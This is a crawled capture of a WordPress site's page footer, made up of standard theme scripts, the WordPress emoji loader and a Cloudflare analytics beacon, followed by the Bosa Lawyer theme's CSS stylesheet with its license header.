<script type="text/javascript" src="https://candctowingil.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://candctowingil.com/wp-content/themes/bosa/assets/bootstrap/js/bootstrap.min.js?ver=0.8" id="bootstrap-js"></script>
<script type="text/javascript" src="https://candctowingil.com/wp-content/themes/bosa/assets/slick/slick.min.js?ver=0.8" id="slick-js"></script>
<script type="text/javascript" src="https://candctowingil.com/wp-content/themes/bosa/assets/js/jquery.slicknav.min.js?ver=0.8" id="slicknav-js"></script>
<script type="text/javascript" src="https://candctowingil.com/wp-content/themes/bosa/assets/js/skip-link-focus-fix.js?ver=0.8" id="bosa-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://candctowingil.com/wp-content/themes/bosa/assets/js/navigation.js?ver=0.8" id="bosa-navigation-js"></script>
<script type="text/javascript" src="https://candctowingil.com/wp-content/themes/bosa/assets/js/theia-sticky-sidebar.min.js?ver=0.8" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://candctowingil.com/wp-content/themes/bosa/assets/js/html5shiv.min.js?ver=0.8" id="html5shiv-js"></script>
<script type="text/javascript" id="bosa-custom-js-extra">
/* <![CDATA[ */
var BOSA = {"is_rtl":"","is_admin_bar_showing":"","responsive_header_menu_text":"MENU","header_image_slider":{"fade":true,"autoplay":0,"autoplaySpeed":4000,"fadeControl":500},"main_slider":{"fade":true,"autoplay":0,"autoplaySpeed":4000,"fadeControl":500},"home_highlight_posts":{"autoplay":0,"autoplaySpeed":4000,"slidesToShow":3},"fixed_nav":"","mobile_fixed_nav_off":"1","disable_scroll_top":"","sticky_sidebar":"1","header_two_logo":"","is_header_two":"","is_frame_layout":"","fixed_header_logo":"1","separate_logo":"","is_front_page":"","overlay_post":"","overlay_page":"","the_custom_logo":"https://candctowingil.com/wp-content/uploads/2021/07/Logo-Cerita-Ahli-Taypak-Togel.jpg"};
//# sourceURL=bosa-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://candctowingil.com/wp-content/themes/bosa/assets/js/custom.min.js?ver=0.8" id="bosa-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://candctowingil.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://candctowingil.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://candctowingil.com/comments/feed/']").parent().remove(); }); </script>
<div id="back-to-top">
    <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
</div>
<!-- #back-to-top -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb764a8e20bd4fcc986a087e99d1c505","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://candctowingil.com/wp-content/themes/bosa-lawyer/style.css?ver=6.9
body_size: 2157
content:
/*!
Theme Name: Bosa Lawyer
Theme URI: https://bosathemes.com/bosa-lawyer
Author: Keon Themes
Author URI: https://keonthemes.com
Description: Bosa Lawyer is multipurpose lawyer theme. Bosa Lawyer is beautiful, fast, lightweight, responsive, extremely customizable theme that you can use as a foundation to build versatile sites such as lawyer, individual attorneys, law firms, attorneys, counsel, legal adviser, legal experts, courts, solicitors, advocates, barristers, practitioner, legal, consultant, agency, services, financial centers or advisors, legal docs, marriage registration, jury member, law advisers, law office, finance, law offices, law teaching websites and businesses, legal officers, counsels legal service providers, law colleges, universities and institutions, law enforcing authority, cooperatives, consults, wealth advisors, investors, business firm, corporate, blog, news, portfolio and preferably ideal for any type of lawyer sites. Bosa Lawyer is a child theme of Bosa, a free multipurpose WordPress theme. Bosa Lawyer works perfectly with Gutenberg and the most popular page builder Elementor that can easily drag-and-drop your ideas from the interface. Bosa Lawyer is built with SEO, speed, and usability in mind with the multiple Header & Footer layouts, predesigned starter sites includes awesome Home & Inner Pages that is incredibly customizable and powerful enough to take a stand among the crowd. Bosa Lawyer is compatible with all major plugins like WooCommerce, Yoast, Contact form 7, Mailchimp for WordPress, bbPress, etc. Looking for a Multipurpose Lawyer theme? Look no further! Browse the demo to see that it's the only theme you will ever need: https://demo.bosathemes.com/bosa/lawyer
Version: 1.0.7
Requires PHP: 5.5
Tested up to: 6.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: bosa
Text Domain: bosa-lawyer
Tags: blog, portfolio, news, grid-Layout, one-column, two-columns, three-columns, flexible-header, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, post-formats, rtl-language-support, theme-options, sticky-post, threaded-comments, translation-ready, block-styles, wide-blocks

Bosa Lawyer WordPress Theme, Copyright 2022 Keon Themes
Bosa Lawyer is distributed under the terms of the GNU General Public License v3

Bosa Lawyer is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

body {
  color: #444444;
  font-family: 'Poppins', sans-serif;
}

h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
  color: #3a3a3a;
  font-family: 'Source Serif Pro', serif;
  font-weight: 600;
}

.wp-block-quote {
  padding: 30px 30px 30px 50px;
  margin: 30px 0 30px 30px;
}

.site-header .site-branding .site-title {
  font-family: 'Source Serif Pro', serif;
  font-size: 28px;
  font-weight: 600;
  line-height: 1;
  text-transform: none;
}

.main-navigation ul.menu > li > a {
  font-family: 'Poppins', serif;
  font-size: 15px;
  font-weight: 600;
  line-height: 1.5;
  text-transform: uppercase;
}

.section-banner .banner-content .entry-title {
  font-family: 'Source Serif Pro', serif;
  font-size: 60px;
  font-weight: 600;
  line-height: 1.4;
  text-transform: capitalize;
}

.section-banner .banner-content .entry-text p {
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 1.8;
  text-transform: initial;
}

.feature-posts-content-wrap .feature-posts-content .feature-posts-title {
  font-family: 'Poppins', sans-serif;
  font-size: 20px;
  font-weight: 500;
  line-height: 1.4;
  text-transform: capitalize;
}

.post .feature-posts-content .cat-links a {
  font-family: 'Poppins', sans-serif;
  font-size: 13px;
  font-weight: 400;
  line-height: 1;
  text-transform: uppercase;
}

#primary article .entry-title {
  font-family: 'Source Serif Pro', serif;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
  text-transform: capitalize;
}

.highlight-post-slider .post .entry-content .entry-title {
  font-family: 'Source Serif Pro', serif;
  font-size: 20px;
  font-weight: 600;
  line-height: 1.4;
  text-transform: capitalize;
}

.highlight-post-slider .post .cat-links a {
  font-family: 'Poppins', sans-serif;
  font-size: 13px;
  font-weight: 400;
  line-height: 1;
  text-transform: uppercase;
}

.sidebar .widget .widget-title {
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.4;
  text-transform: uppercase;
}

.page-title {
  font-family: 'Source Serif Pro', serif;
  font-size: 48px;
  font-weight: 600;
  text-transform: capitalize;
}

.site-footer .site-info,
.site-footer .footer-menu ul li a {
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  font-size: 14px,
  text-transform: none,
  line-height: 1.6,
}

.header-four .top-header {
  position: relative;
}

.site-header .header-btn a {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -ms-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}

.header-four .main-navigation-wrap {
  -webkit-align-items: inherit;
  -moz-align-items: inherit;
  -ms-align-items: inherit;
  -ms-flex-align: inherit;
  align-items: inherit;
}

.header-four .bottom-contact {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  z-index: 1;
  margin-left: 20px;
  padding-left: 20px;
  border-left: 1px solid #e6e6e6;
}

.header-four .bottom-contact a {
  display: block;
  font-size: 14px;
  position: relative;
  padding-left: 40px;
  text-align: left;
}

.header-four .bottom-contact a i {
  font-size: 26px;
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  left: 0;
  top: 50%;
  margin-right: 0;
  -webkit-transform: translate(0, -50%) rotate(100deg);
  -moz-transform: translate(0, -50%) rotate(100deg);
  -ms-transform: translate(0, -50%) rotate(100deg);
  -o-transform: translate(0, -50%) rotate(100deg);
  transform: translate(0, -50%) rotate(100deg);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.header-four .bottom-contact a span {
  color: #333;
  display: block;
  font-size: 14px;
  font-weight: 600;
}

@media screen and (max-width: 1199px) {
  .header-four .bottom-contact a {
    padding-left: 40px;
    font-size: 13px;
  }
  
  .header-four .bottom-contact a i {
    font-size: 18px;
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

@media screen and (max-width: 991px) {
  .header-four.site-header .site-branding {
    text-align: center;
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .header-four.site-header .site-branding > a {
    margin-left: auto;
    margin-right: auto;
  }

  .header-four.site-header .mobile-menu-container {
    border-top: 1px solid rgba(243, 243, 243, 0.8);
  }

  .header-four .bottom-contact a {
    padding-left: 45px;
  }
}

#bosa-lawyer-contact .wpcf7 input[type=text],
#bosa-lawyer-contact .wpcf7 input[type=email],
#bosa-lawyer-contact .wpcf7 textarea {
  margin-bottom: 15px;
  padding: 10px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
}

#bosa-lawyer-contact .wpcf7 input[type=submit] {
  background-color: #EA5353;
  font-weight: 500;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  padding: 20px 30px 20px 30px;
}

#bosa-lawyer-contact .wpcf7 input[type=submit]:hover,
#bosa-lawyer-contact .wpcf7 input[type=submit]:active,
#bosa-lawyer-contact .wpcf7 input[type=submit]:focus {
  background-color: #181A32;
}